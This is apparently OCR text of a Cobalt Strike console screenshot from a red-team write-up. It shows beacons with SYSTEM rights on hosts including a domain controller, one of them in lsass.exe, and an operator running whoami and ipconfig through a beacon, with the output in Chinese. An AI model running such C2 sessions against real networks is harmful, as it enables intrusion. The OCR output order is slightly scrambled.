 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
40.1.1.30 5000 Administrator * EXCHANGE moc nuibi.exe 13668 x64 16s
40.1.1.30 DNS Administrator * EXCHANGE soga.exe 15984 x64 6s
40.1.1.128 DNS SYSTEM * E-OFFICE10 soga.exe 1332 x64 18s
40.1.1.128 5000 SYSTEM * E-OFFICE10 rundll32.exe 3356 x64 499ms
50.1.1.180 DNS SYSTEM * DC1 lsass.exe 496 x64 878ms
40.1.1.30 oooo 50.1.1.180 5000 SYSTEM * DC1 rundll32.exe 1300 x64 151ms
50.1.1.180 DNS SYSTEM * DC1 soga.exe 2784 x64 12h
Event Log X Beacon 40.1.1.30@2492 X Files 40.1.1.30@2492 X Beacon 40.1.1.128@1332 X Beacon 40.1.1.128@3356 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] received output:
nt authority\system
奇安信攻防社区
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a1aa:8ca1:8c3a:a65a%13
IPv4 地址 . . . . . . . . . . . . : 40.1.1.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 40.1.1.1
隧道适配器 isatap.{A06FB0E5-A0A7-4B0D-A334-37338ACD48E1}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
[E-OFFICE10] SYSTEM */3356 (x64) last: 499ms
beacon>